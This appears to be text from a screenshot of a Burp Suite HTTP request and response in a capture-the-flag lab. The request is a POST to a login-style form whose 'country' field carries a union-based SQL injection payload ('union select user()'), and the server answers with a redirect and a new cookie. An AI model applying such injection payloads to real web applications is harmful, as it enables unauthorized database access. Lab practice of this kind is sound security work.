 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=2c46a722885817f60a5565630f547caa
13 Upgrade-Insecure-Requests: 1
14
15 username=chris3&country=Brazil'+union+select+user()--+-
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Fri, 24 Sep 2021 01:09:43 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=b2e82448982e0e04e929d0af411e40a2
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11